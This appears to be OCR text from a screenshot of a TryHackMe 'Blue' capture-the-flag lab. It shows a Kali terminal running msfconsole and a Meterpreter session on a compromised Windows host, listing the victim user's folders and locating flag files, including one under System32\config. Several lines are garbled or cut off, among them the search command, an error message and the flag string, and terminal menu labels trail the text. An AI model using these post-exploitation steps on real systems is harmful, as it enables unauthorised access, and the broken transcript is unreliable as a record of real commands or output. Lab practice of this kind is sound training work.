 [TryHackMe | Blue - Mo... *Untitled 1 - Mousepad msfconsole 06:08 PM
msfconsole
sudo openvpn SecSploit.ovpn kali@kali:~/Documents/TryHackMe/Blue msfconsole
100666/rw-rw-rw- 524288 fil 2018-12-12 22:13:31 -0500 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtra
ns-ms
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 NetHood
40555/r-xr-xr-x 0 dir 2018-12-12 22:13:31 -0500 Pictures
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 PrintHood
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 Recent
40555/r-xr-xr-x 0 dir 2018-12-12 22:13:31 -0500 Saved Games
40555/r-xr-xr-x 0 dir 2018-12-12 22:13:45 -0500 Searches
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 SendTo
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 Start Menu
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 Templates
40555/r-xr-xr-x 0 dir 2018-12-12 22:13:31 -0500 Videos
100666/rw-rw-rw- 262144 fil 2018-12-12 22:13:31 -0500 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2018-12-12 22:13:31 -0500 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2018-12-12 22:13:31 -0500 ntuser.ini
meterpreter > cd Documents
meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ------------- ----
40777/rw dir 2018-12-12 22:13:31 -0500 My Music
40777/rw dir 2018-12-12 22:13:31 -0500 My Pictures
40777/rw dir 2018-12-12 22:13:31 -0500 My Videos
100666/r fil 2018-12-12 22:13:45 -0500 desktop.ini
100666/r fil 2018-12-12 22:49:18 -0500 flag3.txt
meterpre 3.txt
flag{adm an_be_valuable}meterpreter > cd C:\\
meterpre f flag2.txt
[-] Unkn ocate.
meterpre f flag2.txt
Found 1
c:\Windows\System32\config\flag2.txt (34 bytes)
meterpreter >
Copy
Paste
Split Horizontally
Split Vertically
Open Tab
Close
Zoom terminal
Maximize terminal
Grouping
Show scrollbar
Preferences
Encodings